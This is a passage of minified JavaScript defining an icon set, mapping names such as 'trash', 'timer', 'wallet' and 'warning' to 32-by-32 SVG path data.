1v6zm27-7h-2c-.552 0-1 .449-1 1v6c0 .551.448 1 1 1h2c.552 0 1-.449 1-1v-6c0-.551-.448-1-1-1z"  />'},swapVertical:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.15 25.82l-5.776 5.8a.945.945 0 01-.314.21.957.957 0 01-1.048-.208l-5.779-5.802a.97.97 0 010-1.367.962.962 0 011.362 0l4.193 4.21V1.853c0-.535.373-.89.904-.89.532 0 .963.434.963.968v26.673l4.134-4.151a.96.96 0 011.361 0 .97.97 0 010 1.367zM15.915 8.7a.958.958 0 01-.682-.285l-4.134-4.15v26.673a.965.965 0 01-.963.967.965.965 0 01-.963-.967V4.265L5.04 8.415a.957.957 0 01-1.362 0 .968.968 0 010-1.366l5.778-5.802c.01-.01.023-.014.033-.023a.963.963 0 01.279-.185.963.963 0 01.738 0c.104.043.196.11.278.186.01.008.023.012.033.022l5.778 5.802a.968.968 0 01-.68 1.65z"  />'},tabletStylus:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.12 8.122c-.014.014-.033.018-.048.031-.013.015-.017.034-.031.048l-10.92 10.922c-.007.007-.016.009-.023.015-.031.03-.074.047-.11.073-.073.053-.144.107-.226.137-.005.002-.007.006-.012.007l-4.412 1.586a.999.999 0 01-1.28-1.279l1.584-4.414c.004-.008.011-.014.014-.023.015-.037.043-.067.062-.102a.975.975 0 01.156-.234c.002-.002.002-.006.005-.008L26.798 3.959c.015-.014.034-.019.048-.032.014-.015.018-.034.032-.048a3.003 3.003 0 014.243 0c.567.567.879 1.321.879 2.124a2.977 2.977 0 01-.88 2.119zm-1.413-2.829a.999.999 0 00-1.414 0c-.015.014-.034.018-.048.032-.014.014-.018.034-.033.048L17.447 16.141l-.79 2.201 2.213-.796L29.626 6.787c.015-.014.034-.019.049-.032.014-.015.018-.035.033-.049A.992.992 0 0030 6.001a.994.994 0 00-.293-.708zM9.001 4a1 1 0 011-1h4a1 1 0 110 2h-4a1 1 0 01-1-1zm3 25c-1.103 0-2-.898-2-2 0-1.103.897-2 2-2s2 .897 2 2c0 1.102-.897 2-2 2zm11-24a1 1 0 01-1-1V2.5c0-.171-.39-.5-1-.5H3c-.551 0-1 .448-1 1v26c0 .551.449 1 1 1h18.001c.551 0 1-.449 1-1v-9a1 1 0 112 0v9c0 1.654-1.346 3-3 3H3c-1.654 0-3-1.346-3-3V3c0-1.654 1.346-3 3-3h18.001c1.654 0 3 1.121 3 2.5V4a1 1 0 01-1 1z"  />'},tabsAdd:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 32H5a1 1 0 01-1-1V5a1 1 0 011-1h26a1 1 0 011 1v26a1 1 0 01-1 1zM30 6H6v24h24V6zM12 17h5v-5a1 1 0 012 0v5h5a1 1 0 010 2h-5v5a1 1 0 01-2 0v-5h-5a1 1 0 010-2zM27 2H2v25a1 1 0 01-2 0V1a1 1 0 011-1h26a1 1 0 010 2z"  />'},tabs:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 32H5a1 1 0 01-1-1V5a1 1 0 011-1h26a1 1 0 011 1v26a1 1 0 01-1 1zM30 6H6v24h24V6zm-3-4H2v25a1 1 0 01-2 0V1a1 1 0 011-1h26a1 1 0 010 2z"  />'},tasks2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27 32H5a1 1 0 01-1-1V3a1 1 0 011-1h5V1a1 1 0 011-1h10a1 1 0 011 1v1h5a1 1 0 011 1v28a1 1 0 01-1 1zM20 2h-8v1c0 .551.448 1 1 1h6c.552 0 1-.449 1-1V2zm6 2h-4.184A2.997 2.997 0 0119 6h-6a2.996 2.996 0 01-2.816-2H6v26h20V4zM8.293 20.293a.999.999 0 011.414 0L11 21.586l1.293-1.293a.999.999 0 111.414 1.414L12.414 23l1.293 1.293a.999.999 0 11-1.414 1.414L11 24.414l-1.293 1.293a.997.997 0 01-1.414 0 .999.999 0 010-1.414L9.586 23l-1.293-1.293a.999.999 0 010-1.414zM11.029 19a.997.997 0 01-.691-.277l-2.029-1.939a1 1 0 111.382-1.446l1.319 1.26 2.279-2.302a1.001 1.001 0 011.422 1.408l-2.971 3a.998.998 0 01-.711.296zM18 10h5a1 1 0 110 2h-5a1 1 0 110-2zm0 6h5a1 1 0 110 2h-5a1 1 0 110-2zm0 6h5a1 1 0 110 2h-5a1 1 0 110-2zm-6.26-9.297a.997.997 0 01-1.402.02l-2.029-1.939a1 1 0 011.382-1.447l1.319 1.261 2.279-2.302a1 1 0 111.422 1.407l-2.971 3z"  />'},tasks:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27 32H5a1 1 0 01-1-1V3a1 1 0 011-1h5V1a1 1 0 011-1h10a1 1 0 011 1v1h5a1 1 0 011 1v28a1 1 0 01-1 1zM20 2h-8v1c0 .551.448 1 1 1h6c.552 0 1-.449 1-1V2zm6 2h-4.184A2.997 2.997 0 0119 6h-6a2.996 2.996 0 01-2.816-2H6v26h20V4zM9.691 15.338l1.319 1.26 2.279-2.302a1.001 1.001 0 011.422 1.408l-2.971 3a.998.998 0 01-1.402.019l-2.03-1.939a1 1 0 011.383-1.446zM11 21c1.102 0 2 .897 2 2s-.898 2-2 2c-1.103 0-2-.897-2-2s.897-2 2-2zm7-11h5a1 1 0 110 2h-5a1 1 0 110-2zm0 6h5a1 1 0 110 2h-5a1 1 0 110-2zm0 6h5a1 1 0 110 2h-5a1 1 0 110-2zm-7-9c-1.103 0-2-.897-2-2s.897-2 2-2c1.102 0 2 .897 2 2s-.898 2-2 2z"  />'},team2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M32 31a1 1 0 01-1 1H21a1 1 0 01-1-1c0-2.572 1.634-4.752 3.912-5.604A3.99 3.99 0 0122 22c0-2.205 1.794-4 4-4s4 1.795 4 4a3.99 3.99 0 01-1.912 3.396C30.366 26.248 32 28.428 32 31zm-6-11c-1.103 0-2 .897-2 2s.897 2 2 2 2-.897 2-2-.897-2-2-2zm0 7a4.01 4.01 0 00-3.874 3h7.748A4.01 4.01 0 0026 27zm-4.98-13a.067.067 0 00-.02 0H11a1 1 0 01-1-1c0-2.572 1.634-4.752 3.912-5.604A3.99 3.99 0 0112 4c0-2.206 1.794-4 4-4s4 1.794 4 4a3.989 3.989 0 01-1.908 3.393c2.212.829 3.815 2.912 3.904 5.389A1 1 0 0121.02 14zM16 2c-1.103 0-2 .897-2 2s.897 2 2 2 2-.897 2-2-.897-2-2-2zm0 7a4.01 4.01 0 00-3.874 3h7.748A4.01 4.01 0 0016 9zM8.088 25.396C10.366 26.248 12 28.428 12 31a1 1 0 01-1 1H1a1 1 0 01-1-1c0-2.572 1.634-4.752 3.912-5.604A3.99 3.99 0 012 22c0-2.205 1.794-4 4-4s4 1.795 4 4a3.99 3.99 0 01-1.912 3.396zM2.126 30h7.748A4.01 4.01 0 006 27a4.01 4.01 0 00-3.874 3zM6 20c-1.103 0-2 .897-2 2s.897 2 2 2 2-.897 2-2-.897-2-2-2zm5.106 2.446a.998.998 0 01.447-1.341L15 19.381v-3.382a1 1 0 012 0v3.381l3.447 1.725a1 1 0 01-.894 1.789L16 21.117l-3.553 1.777a1.003 1.003 0 01-1.341-.448z"  />'},team:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.938 21.988v.999c0 .55-.447.998-.998.998h-7.985a.996.996 0 01-.998.997H9.981a.996.996 0 01-.999-.997H.998A.998.998 0 010 22.987v-.999a4.99 4.99 0 012.976-4.556C1.798 16.736.998 15.467.998 14.004a3.996 3.996 0 013.992-3.992 3.996 3.996 0 013.992 3.992c0 1.463-.8 2.732-1.978 3.428a5.014 5.014 0 012.598 2.69 7.02 7.02 0 014.051-3.72c-1.583-.837-2.675-2.481-2.675-4.393a4.997 4.997 0 014.99-4.991 4.997 4.997 0 014.99 4.991c0 1.911-1.093 3.556-2.675 4.394a7.021 7.021 0 014.05 3.72 5.016 5.016 0 012.6-2.691c-1.178-.696-1.979-1.965-1.979-3.428a3.996 3.996 0 013.992-3.992 3.996 3.996 0 013.992 3.992c0 1.463-.8 2.732-1.978 3.428a4.99 4.99 0 012.976 4.556h.002zM4.99 12.01c-1.1 0-1.996.894-1.996 1.995s.895 1.997 1.996 1.997a2 2 0 001.997-1.997c0-1.1-.896-1.995-1.997-1.995zm0 6.985a2.998 2.998 0 00-2.994 2.994h5.989a2.998 2.998 0 00-2.994-2.994zm13.973-6.985a2.998 2.998 0 00-2.994-2.995 2.998 2.998 0 00-2.994 2.995 2.998 2.998 0 002.994 2.993 2.998 2.998 0 002.994-2.993zm-2.994 5.987a4.996 4.996 0 00-4.99 4.99h9.98a4.996 4.996 0 00-4.99-4.99zm10.978-5.987c-1.1 0-1.996.894-1.996 1.995s.895 1.997 1.996 1.997a2 2 0 001.997-1.997c0-1.1-.896-1.995-1.997-1.995zm0 6.985a2.998 2.998 0 00-2.994 2.994h5.989a2.998 2.998 0 00-2.994-2.994z"  />'},textItalic:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M24 1.999h-3.232l-7.466 27.909H16c.552 0 1 .446 1 .997a.998.998 0 01-1 .997H8c-.552 0-1-.446-1-.997a.998.998 0 011-.997h3.232l7.466-27.909H16c-.552 0-1-.445-1-.996a.998.998 0 011-.996h8c.552 0 1 .445 1 .996a.998.998 0 01-1 .996z"  />'},textUnderline:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27 32H5a1 1 0 110-2h22a1 1 0 110 2zm-11-5c-5.514 0-10-4.486-10-10V1a1 1 0 012 0v16c0 4.411 3.589 8 8 8s8-3.589 8-8V1a1 1 0 012 0v16c0 5.514-4.486 10-10 10z"  />'},text:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.912 28.493c-.812 0-1.887-.387-2.473-1.333-.998.613-2.532 1.333-4.292 1.333-3.319 0-4.83-2.502-4.83-4.828 0-3.023 2.508-4.64 6.744-4.64h1.953v-1.153c0-3.395-1.394-3.863-2.9-3.863-2.866 0-2.9 1.852-2.9 1.93a.966.966 0 01-1.932 0c0-1.335 1.01-3.861 4.832-3.861 2.204 0 4.832 1.004 4.832 5.794v7.724c0 .779.532.954.978.966a.972.972 0 01.948.977.96.96 0 01-.96.954zm-4.851-7.528c-1.453 0-4.812.085-4.812 2.7 0 1.4.761 2.897 2.898 2.897 1.7 0 3.226-.967 3.867-1.435v-4.162H26.06zm-9.355 7.484a.966.966 0 01-1.211-.633l-2.142-6.851H4.987l-2.142 6.85A.966.966 0 011 27.24L8.247 4.066a.967.967 0 011.846 0L17.34 27.24a.965.965 0 01-.634 1.209zM9.17 7.589L5.594 19.026h7.153L9.17 7.59z"  />'},timer:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.707 9.707a.992.992 0 01-.309.205A13.879 13.879 0 0130 18c0 7.72-6.28 14-14 14S2 25.72 2 18C2 10.618 7.747 4.567 15 4.051V2h-2a1 1 0 110-2h6a1 1 0 110 2h-2v2.051a13.959 13.959 0 018.182 3.408c.037-.055.062-.117.111-.166l1-1a.999.999 0 011.414 0l1 1a.999.999 0 010 1.414l-1 1zM16 6C9.383 6 4 11.384 4 18s5.383 12 12 12 12-5.384 12-12S22.617 6 16 6zm0 14c-1.103 0-2-.897-2-2 0-.178.031-.347.075-.511l-4.782-4.782a.999.999 0 111.414-1.414l4.782 4.782A1.96 1.96 0 0116 16c1.102 0 2 .897 2 2s-.898 2-2 2z"  />'},touch:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.567 21.41c-.137.779-2.098 8.303-2.321 9.158-.009.035-.03.063-.044.096-.015.037-.027.072-.048.107a.782.782 0 01-.123.157c-.021.022-.038.047-.062.066a.839.839 0 01-.258.144l-.007.004c-.109.035-2.722.859-6.226.859-3.494 0-6.341-.818-6.46-.852-.021-.006-.035-.021-.055-.029-.046-.017-.085-.042-.128-.067a.808.808 0 01-.158-.119c-.016-.016-.038-.022-.053-.04-.072-.085-1.796-2.126-3.59-5.108-1.735-2.886-3.749-5.57-3.769-5.596-.033-.044-.045-.095-.068-.144-.022-.047-.053-.09-.066-.14-.015-.055-.011-.111-.014-.167-.003-.048-.014-.097-.008-.145.007-.053.03-.103.048-.154.016-.048.024-.099.048-.144.026-.048.069-.084.104-.126.033-.039.055-.083.095-.116l.014-.009.004-.005c.004-.002.008-.003.011-.006a4.428 4.428 0 015.593.02.733.733 0 01.076.071l1.326 1.388V9.027c0-1.963 1.145-3.282 2.85-3.282s2.85 1.319 2.85 3.282l-.014 7.566a2.724 2.724 0 011.179-.125 2.903 2.903 0 011.976 1.108 2.914 2.914 0 012.037-.199c.789.209 1.322.634 1.662 1.078.569-.267 1.296-.395 2.054-.062 1.189.524 1.78 1.68 1.544 3.016l.001.001zm-2.198-1.513c-.539-.238-1.118.325-1.123.331a.806.806 0 01-.821.216.82.82 0 01-.565-.638c-.012-.048-.167-.629-.966-.841-.777-.201-1.284.346-1.289.351a.802.802 0 01-.789.254.816.816 0 01-.602-.575c-.022-.071-.273-.797-1.111-.897-.652-.079-1.159.476-1.163.481a.806.806 0 01-1.146.102c-.026-.022-.039-.053-.062-.078-.011-.011-.019-.025-.029-.036a.837.837 0 01-.125-.187.782.782 0 01-.067-.236c-.002-.008-.005-.016-.005-.025-.005-.034-.021-.066-.021-.102l.016-8.991c0-.492-.119-1.639-1.221-1.639s-1.222 1.147-1.222 1.641v13.521l-.002.007a.842.842 0 01-.05.251c-.007.02-.005.044-.013.063-.008.019-.025.034-.035.052a.83.83 0 01-.144.211l-.005.007c-.034.034-.077.049-.115.075-.047.032-.089.071-.142.092a.8.8 0 01-.889-.185l-.006-.004-2.69-2.815a2.803 2.803 0 00-2.864-.369 74.19 74.19 0 013.326 5.002 42.097 42.097 0 003.276 4.699 24.59 24.59 0 005.774.726c2.469 0 4.474-.446 5.311-.664.866-3.328 2.082-8.057 2.174-8.574.071-.408.027-.951-.594-1.225l-.001-.001zM22.015 9.026h-2.443a.817.817 0 01-.814-.82c0-.453.364-.821.814-.821h2.443c.45 0 .815.367.815.821 0 .454-.364.82-.815.82zM18.52 4.683a.81.81 0 01-1.151 0 .824.824 0 010-1.16l1.629-1.641a.808.808 0 011.151 0 .824.824 0 010 1.16L18.52 4.683zm-4.24-.58a.818.818 0 01-.815-.821V.82c0-.453.364-.821.815-.821.451 0 .814.368.814.821v2.462a.817.817 0 01-.814.821zm-3.664.82a.81.81 0 01-.576-.24L8.412 3.042a.824.824 0 010-1.16.81.81 0 011.151 0l1.629 1.641a.824.824 0 010 1.16.81.81 0 01-.576.24zm-.814 3.282a.817.817 0 01-.815.821H6.544a.817.817 0 01-.814-.82c0-.453.364-.821.814-.821h2.443c.45 0 .815.367.815.821v-.001z"  />'},trashRecycle:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29 7h-1.113l-2.775 23.126A2.154 2.154 0 0123 32H9a2.154 2.154 0 01-2.112-1.874L4.113 7H3a1 1 0 010-2h8V3c0-1.654 1.346-3 3-3h4c1.654 0 3 1.346 3 3v2h8a1 1 0 010 2zM19 3c0-.552-.449-1-1-1h-4c-.551 0-1 .448-1 1v2h6V3zM6.127 7l2.747 22.888c.005.043.083.112.126.112h14c.043 0 .121-.069.126-.112L25.873 7H6.127zm10.249 16.962l.331.331a.999.999 0 11-1.414 1.414l-2-2a.999.999 0 010-1.414l2-2a1 1 0 111.414 1.415l-.246.245C18.448 21.721 20 20.048 20 18c0-.27-.026-.532-.081-.8a1 1 0 111.959-.4c.082.401.122.794.122 1.2 0 3.179-2.493 5.764-5.624 5.962zm.331-8.255A.993.993 0 0116 16a.999.999 0 01-.707-1.707l.247-.247C13.553 14.278 12 15.952 12 18c0 .27.026.532.081.8a1 1 0 11-1.959.401A5.933 5.933 0 0110 18c0-3.18 2.494-5.764 5.625-5.962l-.332-.331a.999.999 0 111.414-1.414l2 2a.999.999 0 010 1.414l-2 2z"  />'},trash:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.2 7h-1.113l-2.775 23.126A2.154 2.154 0 0122.2 32h-12a2.154 2.154 0 01-2.112-1.874L5.313 7H4.2a1 1 0 010-2h7V3c0-1.654 1.346-3 3-3h4c1.654 0 3 1.346 3 3v2h7a1 1 0 010 2zm-9-4c0-.552-.449-1-1-1h-4c-.551 0-1 .448-1 1v2h6V3zM7.327 7l2.747 22.888c.005.043.083.112.126.112h12c.043 0 .121-.069.126-.112L25.073 7H7.327z"  />'},trophy:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26 10.9V14c0 5.176-3.954 9.446-9 9.95V30h6a1 1 0 110 2H9a1 1 0 110-2h6v-6.05c-5.046-.504-9-4.774-9-9.95v-3.1C2.507 10.272 0 6.454 0 3a1 1 0 011-1h5V1a1 1 0 011-1h18a1 1 0 011 1v1h5a1 1 0 011 1c0 3.454-2.507 7.272-6 7.9zM6 4H2.094C2.481 6.114 4.029 8.274 6 8.845V4zm18-2H8v12c0 4.411 3.589 8 8 8s8-3.589 8-8V2zm2 2v4.845c1.971-.571 3.519-2.731 3.906-4.845H26zm-8 13h-4a1 1 0 110-2h1V9.414l-1.293 1.293a1 1 0 01-1.414-1.414l3-3A1 1 0 0117 7v8h1a1 1 0 110 2z"  />'},tv:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 25H2c-1.103 0-2-.897-2-2V5c0-1.102.897-2 2-2h28c1.103 0 2 .898 2 2v18c0 1.103-.897 2-2 2zM2 5v18h27.997L30 5H2zm6 22h16a1 1 0 110 2H8a1 1 0 110-2z"  />'},twitter:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M21.21 5.333c1.592 0 3.399.633 4.411 1.686 1.26-.245 2.447-.69 3.515-1.311a5.441 5.441 0 01-2.434 2.99 11.32 11.32 0 003.181-.853 11.165 11.165 0 01-2.763 2.8c.01.23.015.463.015.696 0 7.144-5.374 15.326-15.562 15.326-3.125 0-6.237-.841-8.685-2.375.433.053.873.077 1.32.077 2.594 0 4.983-.864 6.88-2.316-2.426-.042-4.472-1.606-5.174-3.752a5.76 5.76 0 001.044.097c.502 0 .993-.065 1.456-.19-2.534-.495-4.442-2.68-4.442-5.3v-.07c.748.406 1.6.65 2.508.68-1.486-.973-2.463-2.623-2.463-4.5 0-.992.273-1.922.75-2.717a15.874 15.874 0 0011.416 5.648 5.243 5.243 0 01-.145-1.23c0-2.989 2.112-5.386 5.172-5.386zm0-1.94c-3.727 0-6.61 2.67-7.043 6.354-3.092-.627-5.904-2.276-7.926-4.694a1.921 1.921 0 00-3.125.247 7.24 7.24 0 00-.574 6.24 1.945 1.945 0 00-.497 1.299v.07c0 1.9.746 3.662 1.985 4.984-.07.331-.055.682.053 1.014a7.312 7.312 0 002.215 3.295 9.578 9.578 0 01-3.177.165 1.929 1.929 0 00-2.05 1.28c-.301.858.032 1.81.799 2.29 2.746 1.722 6.192 2.67 9.703 2.67 6.632 0 10.75-3.062 13.037-5.63 2.773-3.114 4.387-7.25 4.45-11.384.9-.75 1.692-1.615 2.364-2.583a1.942 1.942 0 00-.438-2.759 1.945 1.945 0 00-.635-2.048 1.914 1.914 0 00-2.18-.175 9.173 9.173 0 01-2.06.88c-1.333-.94-3.145-1.514-4.9-1.514z"  />'},unlocked:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M25.697 31.97H6.303a2.911 2.911 0 01-2.91-2.907V14.527a2.912 2.912 0 012.91-2.907h2.5l-.091-.253c-1.463-4.017.616-8.474 4.637-9.938 4.018-1.46 8.48.618 9.943 4.634l.424 1.4a.968.968 0 01-.648 1.208.966.966 0 01-1.208-.648l-.407-1.349c-1.08-2.96-4.426-4.518-7.442-3.424a5.822 5.822 0 00-3.477 7.454l.334.916h14.829a2.912 2.912 0 012.91 2.907v14.536a2.911 2.911 0 01-2.91 2.907zm.97-17.443a.97.97 0 00-.97-.969H6.303a.97.97 0 00-.97.969v14.536c0 .534.435.97.97.97h19.394a.97.97 0 00.97-.97V14.527zm-9.697 6.514v3.176a.969.969 0 11-1.94 0V21.04a1.93 1.93 0 01-.97-1.667c0-1.069.871-1.939 1.94-1.939 1.07 0 1.94.87 1.94 1.939 0 .713-.393 1.332-.97 1.668z"  />'},upload2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.147 31.999H1.943A1.943 1.943 0 010 30.059V22.3a.97.97 0 01.972-.97.97.97 0 01.971.97v7.76h27.204V22.3a.97.97 0 01.972-.97.97.97 0 01.971.97v7.76c0 1.07-.871 1.939-1.943 1.939zm-6.8-22.31a.963.963 0 01-.685-.282l-5.144-5.105v18.967a.97.97 0 01-.972.97.97.97 0 01-.971-.97V4.302L9.43 9.407a.973.973 0 01-1.374-.005.968.968 0 01.004-1.371l6.718-6.669a.956.956 0 01.768-.403c.321 0 .59.165.768.404l6.718 6.668a.967.967 0 01.004 1.371.967.967 0 01-.688.287h-.001z"  />'},upload:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.24 32H5.202A2.003 2.003 0 013.2 30V11c0-1.103.898-2 2.003-2h6.01a1 1 0 011.002 1c0 .552-.45.967-1.002.967h-6.01V30H27.24V10.967h-6.01c-.553 0-1.001-.415-1.001-.967a1 1 0 011.001-1h6.01c1.105 0 2.003.897 2.003 2v19c0 1.104-.898 2-2.003 2zM20.227 6a1 1 0 01-.705-.289l-2.3-2.272V21a1.001 1.001 0 01-2.003 0V3.44l-2.3 2.272a1.004 1.004 0 01-1.418-.007.999.999 0 01.008-1.414L15.43.417A.984.984 0 0116.22 0c.33 0 .61.17.791.417l3.92 3.873A1 1 0 0120.229 6z"  />'},userPictures:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.833 11.661l-6.587 18.983a1.993 1.993 0 01-2.519 1.255l-11.086-3.957a1 1 0 01.669-1.884l11.065 3.949 6.569-18.99-3.321-1.07A1.002 1.002 0 0126 8.678a.999.999 0 011.266-.625l3.297 1.125c.47.132.895.474 1.145.949.251.474.296 1.019.125 1.534zM21.955 24H1.996A2 2 0 010 22V2a2 2 0 011.996-2h19.959a2 2 0 011.996 2v20a2 2 0 01-1.996 2zm.049-22H1.996v20h20.008V2zM4.055 16.676c.021-.061.049-.115.08-.17a.947.947 0 01.105-.156.952.952 0 01.152-.138c.031-.024.051-.058.086-.078l4.1-2.452a5.717 5.717 0 01-.591-2.656c0-.006-.004-.012-.004-.019l.002-4c0-.03.015-.055.017-.084.003-.034-.008-.067-.001-.101.012-.066.043-.124.06-.188l.006-.021c.445-1.61 2.322-2.603 3.908-2.603h.006c1.584 0 3.457.992 3.902 2.603l.007.02c.017.065.047.123.06.189.006.035-.004.067-.002.102.003.029.017.054.017.083l.002 4c0 .007-.004.013-.004.019a5.696 5.696 0 01-.585 2.646l4.097 2.463c.034.021.054.054.085.078a.941.941 0 01.151.138.94.94 0 01.105.155c.031.056.059.111.08.172.022.066.032.13.04.199.005.039.023.074.023.115v1.001a2 2 0 01-1.996 1.999H5.988a2 2 0 01-1.996-1.999v-1.001c0-.041.018-.075.023-.115a.98.98 0 01.04-.201zm13.908 1.317v-.435l-4.506-2.708c-.004-.003-.006-.007-.011-.01-.043-.027-.091-.043-.131-.077-.047-.041-.071-.095-.109-.143a.944.944 0 01-.17-.312.975.975 0 01-.037-.141c-.011-.067-.014-.132-.011-.199a.998.998 0 01.025-.204.91.91 0 01.05-.141c.019-.048.024-.1.052-.146.021-.036.056-.058.082-.09.009-.011.011-.025.02-.036.836-.961.753-2.247.752-2.259-.002-.022.007-.04.007-.061 0-.008-.005-.015-.005-.023l-.002-3.851c-.135-.526-1.051-1.149-1.994-1.149-.942.002-1.859.624-1.994 1.15l-.002 3.85c0 .007-.004.013-.004.02 0 .02.009.038.007.058-.003.046-.069 1.32.752 2.265.02.024.026.053.043.077.018.025.045.04.061.067.019.033.021.071.037.105a.93.93 0 01.088.375.984.984 0 01-.01.188.98.98 0 01-.25.512c-.026.028-.039.063-.068.088-.025.022-.056.03-.083.049-.022.016-.036.04-.06.055L5.988 17.56v.433h11.975z"  />'},user:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M15.95 2c3.4 0 6.2 2.8 6.2 6.2 0 3.4-2.8 6.2-6.2 6.2-3.4 0-6.2-2.8-6.2-6.2 0-3.4 2.8-6.2 6.2-6.2m0-2c-4.5 0-8.2 3.7-8.2 8.2 0 4.5 3.7 8.2 8.2 8.2 4.5 0 8.2-3.7 8.2-8.2 0-4.5-3.7-8.2-8.2-8.2zm13.1 32H2.85c-.6 0-1-.4-1-1 0-7.2 5.9-13.1 13.1-13.1h2.1c7.2 0 13.1 5.9 13.1 13.1-.1.6-.5 1-1.1 1zm-25.2-2h24.2c-.5-5.6-5.3-10.1-11-10.1h-2.1c-5.8 0-10.6 4.5-11.1 10.1z"  />'},users:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M32 22.883v.6a.71.71 0 01-.711.71h-9.304a.71.71 0 110-1.42h8.592c-.07-3.415-3.362-6.388-7.11-6.388-1.58 0-3.175.556-4.49 1.563a.71.71 0 11-.866-1.126 9.076 9.076 0 013.276-1.591c-2.11-.831-3.61-2.882-3.61-5.28 0-3.13 2.553-5.678 5.69-5.678 3.136 0 5.689 2.548 5.689 5.678 0 2.401-1.504 4.454-3.619 5.283 3.62.909 6.463 4.09 6.463 7.649zM27.733 9.95a4.267 4.267 0 00-8.533 0 4.267 4.267 0 008.533 0zm-15.488 6.715c4.283 1.016 7.666 4.757 7.666 8.946v.71a.71.71 0 01-.711.71H.711a.71.71 0 01-.711-.71v-.71c0-4.19 3.383-7.93 7.666-8.946-2.4-.923-4.11-3.242-4.11-5.958 0-3.522 2.871-6.388 6.4-6.388 3.528 0 6.4 2.866 6.4 6.388 0 2.716-1.711 5.035-4.111 5.958zM1.422 25.612H18.49c0-4.158-3.987-7.806-8.533-7.806-4.547 0-8.534 3.648-8.534 7.806zM9.956 5.74c-2.745 0-4.978 2.229-4.978 4.968 0 2.74 2.233 4.968 4.978 4.968 2.744 0 4.977-2.229 4.977-4.968 0-2.74-2.233-4.968-4.977-4.968z"  />'},verification:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.7 20.62l-.885.672.152 1.1a5.806 5.806 0 01-1.372 4.617 5.767 5.767 0 01-5.175 1.946l-1.1-.149-.669.886A5.778 5.778 0 0116.01 32a5.768 5.768 0 01-4.63-2.297l-.673-.884-1.101.152a5.783 5.783 0 01-5.183-1.939 5.818 5.818 0 01-1.38-4.609l.151-1.1-.886-.67A5.775 5.775 0 010 16.019a5.77 5.77 0 012.297-4.638l.884-.673-.152-1.1A5.81 5.81 0 014.401 4.99a5.777 5.777 0 015.175-1.945l1.1.149.669-.886A5.774 5.774 0 0115.986 0c1.834 0 3.521.837 4.631 2.297l.672.884 1.1-.152a5.778 5.778 0 015.184 1.939 5.818 5.818 0 011.38 4.609l-.151 1.1.886.67a5.771 5.771 0 012.308 4.633 5.776 5.776 0 01-2.296 4.64zm-1.219-7.678l-1.351-1.023a.996.996 0 01-.388-.932l.228-1.679a3.762 3.762 0 00-.904-3.025 3.787 3.787 0 00-3.403-1.272l-1.679.232a.992.992 0 01-.933-.386l-1.026-1.349A3.786 3.786 0 0015.986 2a3.788 3.788 0 00-3.045 1.515l-1.023 1.352a.993.993 0 01-.932.387l-1.68-.228a3.802 3.802 0 00-3.397 1.278 3.767 3.767 0 00-.9 3.029l.232 1.68a1 1 0 01-.384.933l-1.35 1.027A3.788 3.788 0 002 16.017a3.786 3.786 0 001.515 3.041l1.352 1.023a.997.997 0 01.387.931l-.228 1.68a3.762 3.762 0 00.904 3.025 3.8 3.8 0 003.402 1.273l1.68-.233a1 1 0 01.933.386l1.026 1.349A3.787 3.787 0 0016.01 30a3.785 3.785 0 003.045-1.516l1.023-1.351a.996.996 0 01.932-.387l1.68.228a3.787 3.787 0 003.397-1.278 3.767 3.767 0 00.9-3.029l-.232-1.68a1 1 0 01.385-.934l1.35-1.025a3.788 3.788 0 001.506-3.045 3.79 3.79 0 00-1.515-3.041zm-13.749 8.723a.998.998 0 01-1.372.116l-5-4a1.002 1.002 0 01-.156-1.406c.347-.43.975-.501 1.406-.156l4.258 3.407 7.369-8.291a1 1 0 011.494 1.33l-7.999 9z"  />'},wallet:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.297 28.147a2.933 2.933 0 01-2.934 2.926H2.933a2.933 2.933 0 01-2.934-2.926v-17.55a2.932 2.932 0 012.934-2.925h.978v-3.26c0-.805.337-1.541.923-2.022.583-.48 1.371-.67 2.164-.516l21.496 2.899c2.113.46 2.749 2.065 2.801 2.852l.002 1.02v19.502zM28.153 6.691L6.68 3.798c-.273-.052-.468-.014-.604.096-.135.111-.21.295-.21.518v3.26h21.518c.407-.003 1.382-.001 1.769-.386-.16-.222-.453-.475-1.002-.596zm1.188 2.68c-.769.252-1.54.2-1.952.195H2.935c-.54 0-.978.494-.978 1.031v17.551c0 .538.438.976.977.976h25.43c.54 0 .978-.437.978-.976V9.372zM5.794 21.323a1.956 1.956 0 01-1.957-1.95c0-1.074.878-1.95 1.957-1.95 1.078 0 1.956.875 1.956 1.95s-.878 1.95-1.956 1.95z"  />'},warning:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 31.486H1a.995.995 0 01-.88-1.469l14.99-27.931c.347-.648 1.413-.648 1.76 0L31.779 29.86A.999.999 0 0131 31.485zM15.99 4.669L2.668 29.491h26.643L15.991 4.669zm0 7.863c.552 0 1 .447 1 .998v7.98a1 1 0 01-1.999 0v-7.98a.999.999 0 011-.998zm.71 12.26c.18.19.29.45.29.708 0 .26-.11.52-.29.708-.19.18-.45.29-.71.29-.26 0-.52-.11-.71-.29-.18-.189-.289-.448-.289-.708 0-.259.11-.518.29-.708.379-.369 1.049-.369 1.418 